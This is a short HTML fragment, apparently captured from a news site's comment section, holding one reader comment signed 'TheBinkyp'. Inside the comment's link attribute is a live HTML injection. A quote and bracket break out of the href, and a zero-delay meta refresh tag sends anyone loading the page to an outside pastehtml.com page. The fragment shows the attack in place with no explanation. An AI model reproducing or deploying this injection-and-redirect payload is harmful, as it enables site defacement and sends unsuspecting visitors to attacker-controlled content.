 ch2
<div class="top-comment">
<h3 class="mostRecent">-- Most recent comment --</h3>
<h2 class="comment"><a href="http://www.darkreading.com/advanced-threats/167901091/security
/attacks-breaches/232301367/new-denial-of-service-attack-cripples-web-servers-by-reading-sl
owly.html?fmid=37371">"><meta HTTP-EQUIV="REFRESH" content="0; url=http://pastehtml.com/vie
w/bhc6pmoet.html"></a></h2>
<h3>Comment by <!-- <droplet src="/GLOBAL/apps/jive/services/getNickName.jhtml">
<param name="userProperty" value="param:recentMessage.userProperties"/>
</droplet> -->TheBinkyp Jan 05, 2012, 17:50 PM EST</h3>
<body><p>LULZ &lt;3</p></body><div class="topcommenttools">
<div class="tools">
<div class="reply"><a href="#comment-form" onclick="javascript:setParent('37371','')">Reply
To Comment</a>
<a href="http://www.darkreading.com/advanced-threats/167901091/security/attacks-breaches/23
2301367/new-denial-of-service-attack-cripples-web-servers-by-reading-slowly.html?fmid=37371
">Permalink</a></div>
<div class="share-email-report">
<span>